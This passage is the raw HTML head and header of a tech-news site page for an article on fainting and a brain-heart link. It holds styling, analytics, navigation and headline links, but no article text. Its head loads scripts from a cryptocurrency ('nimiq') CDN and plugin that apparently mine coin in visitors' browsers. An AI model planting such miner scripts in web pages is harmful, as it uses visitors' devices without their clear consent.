.widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #f88c00;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #f88c00;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #f88c00;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #f88c00;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #f88c00;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #f88c00;}::-moz-selection{background-color: #f88c00;color: #FFFFFF;}::selection{background-color: #f88c00;color: #FFFFFF;}circle.circle_bar{stroke: #f88c00;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #c65a00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #c65a00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #f88c00;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #f88c00;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #c65a00;}#tie-body .mag-box-title{color: #f88c00;}#tie-body .mag-box-title:before{border-top-color: #f88c00;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #f88c00;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #f88c00;}#instagram-link a:hover{color: #f88c00 !important;border-color: #f88c00 !important;}#theme-header #main-nav .spinner-circle:after{color: #f88c00;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #f88c00;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #f88c00;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #f88c00;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #f88c00;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #f88c00;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #f88c00;}::-moz-selection{background-color: #f88c00;color: #FFFFFF;}::selection{background-color: #f88c00;color: #FFFFFF;}circle.circle_bar{stroke: #f88c00;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #c65a00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #c65a00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #f88c00;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #f88c00;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #c65a00;}#tie-body .mag-box-title{color: #f88c00;}#tie-body .mag-box-title:before{border-top-color: #f88c00;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #f88c00;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #fbfbfb;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #fbfbfb;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #838383;}#top-nav .menu-item-has-children > a:before{border-top-color: #838383;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #838383;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #838383;}#top-nav input::-moz-placeholder{color: #838383;}#top-nav input:-moz-placeholder{color: #838383;}#top-nav input:-ms-input-placeholder{color: #838383;}#top-nav input::-webkit-input-placeholder{color: #838383;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #000000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #000000;}#top-nav .comp-sub-menu .button:hover{border-color: #000000;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #000000;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000000;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000000;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #000000;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #838383;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 131,131,131,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #838383 !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #2d2d2d;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #2d2d2d;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #f88c00;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #da6e00;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #333333;}#site-info{background-color: #2e2e2e;}#footer .posts-list-counter .posts-list-items li:before{border-color: #333333;}#footer .timeline-widget a .date:before{border-color: rgba(51,51,51,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #151515;}
</style>
<script type="text/javascript" src="https://cdn.nimiq.com/nimiq.js" id="nimiq1-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/nimiq/./js/nimiq.js" id="nimiq4-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/nimiq/./js/config.js?ver=1619734210" id="nimiq2-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tekhdecoded.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tekhdecoded.com/wp-json/wp/v2/posts/17949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tekhdecoded.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tekhdecoded.com/?p=17949' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tekhdecoded.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftekhdecoded.com%2Fthe-secret-behind-passing-out-new-brain-heart-connection-identified%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tekhdecoded.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftekhdecoded.com%2Fthe-secret-behind-passing-out-new-brain-heart-connection-identified%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha::before{content:'';display:block;position:absolute;top:0;left:0;background:url(https://tekhdecoded.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://tekhdecoded.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://tekhdecoded.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="indi-verification" content="dbdb7e7e" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131912978-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131912978-1');
</script>
<meta name="theme-color" content="#f88c00" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<link rel="icon" href="https://tekhdecoded.com/wp-content/uploads/2017/02/cropped-fav1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tekhdecoded.com/wp-content/uploads/2017/02/cropped-fav1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tekhdecoded.com/wp-content/uploads/2017/02/cropped-fav1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tekhdecoded.com/wp-content/uploads/2017/02/cropped-fav1-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-17949 single-format-standard wp-theme-jannah guest-author-post wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-4 narrow-title-narrow-media is-standard-format has-mobile-share hide_banner_top hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Wednesday, January 21 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Newest</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://tekhdecoded.com/esas-mars-express-live-streaming-from-mars-for-the-first-time/">ESA’s Mars Express: Live Streaming From Mars for the First Time</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/redshift-riddles-decoding-distance-with-space-telescopes/">Redshift Riddles: Decoding Distance With Space Telescopes</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/temperate-to-terrifying-decoding-exoplanet-climate-catastrophes/">Temperate to Terrifying: Decoding Exoplanet Climate Catastrophes</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/navigating-maritime-monsters-ai-formula-cracks-the-code-of-rogue-waves/">Navigating Maritime Monsters: AI Formula Cracks the Code of Rogue Waves</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/tiny-wonders-revealed-how-doughnut-light-beams-unlock-microscopic-mysteries/">Tiny Wonders Revealed: How “Doughnut” Light Beams Unlock Microscopic Mysteries</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/think-that-volcano-is-asleep-think-again-explosive-secrets-unveiled/">Think That Volcano Is Asleep? Think Again: Explosive Secrets Unveiled</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/mysterious-anatomy-unraveled-stanford-scientists-uncover-location-of-starfishs-head/">Mysterious Anatomy Unraveled – Stanford Scientists Uncover Location of Starfish’s Head</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/decoding-humanity-how-mapping-the-mouse-brain-unveils-human-secrets/">Decoding Humanity: How Mapping the Mouse Brain Unveils Human Secrets</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/homehealth-news-spike-in-child-mental-health-emergencies-during-second-year-of-covid-pandemic/">HomeHealth News Spike in Child Mental Health Emergencies During Second Year of COVID Pandemic</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/brain-imaging-redefined-nexgen-7t-mri-achieves-10x-better-resolution/">Brain Imaging Redefined: NexGen 7T MRI Achieves 10x Better Resolution</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-9568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9568"><a href="https://tekhdecoded.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-9553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9553"><a href="https://technofaq.org">Techno FAQ</a></li>
<li id="menu-item-9554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9554"><a href="https://nixfaq.org">nixFAQ</a></li>
<li id="menu-item-12291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12291"><a href="https://market.technofaq.org">Techno FAQ Marketplace</a></li>
<li id="menu-item-12293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12293"><a href="https://letter.is">Letter &#8211; Privacy Email</a></li>
<li id="menu-item-12294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12294"><a href="https://znc.technofaq.org">Techno FAQ ZNC</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Tekh Decoded" href="https://tekhdecoded.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://tekhdecoded.com/wp-content/uploads/2017/02/d1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://tekhdecoded.com/wp-content/uploads/2017/02/d1.png" alt="Tekh Decoded" width="454" height="109" style="max-height:109px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-9533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9533 menu-item-has-icon"><a href="https://tekhdecoded.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7262 menu-item-has-icon"><a> <span aria-hidden="true" class="tie-menu-icon fas fa-book"></span> Read</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-7263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7263"><a href="https://tekhdecoded.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Windows</a></li>
	<li id="menu-item-7274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7274"><a href="https://tekhdecoded.com/category/apple/"> <span aria-hidden="true" class="tie-menu-icon fab fa-apple"></span> Apple</a></li>
	<li id="menu-item-7268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7268"><a href="https://tekhdecoded.com/category/google/"> <span aria-hidden="true" class="tie-menu-icon fab fa-google"></span> Google</a></li>
	<li id="menu-item-7264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7264"><a href="https://tekhdecoded.com/category/smartphones/"> <span aria-hidden="true" class="tie-menu-icon fas fa-phone"></span> Smartphones</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7272"><a href="https://tekhdecoded.com/category/smartwatches/"> <span aria-hidden="true" class="tie-menu-icon far fa-clock"></span> Smartwatches</a></li>
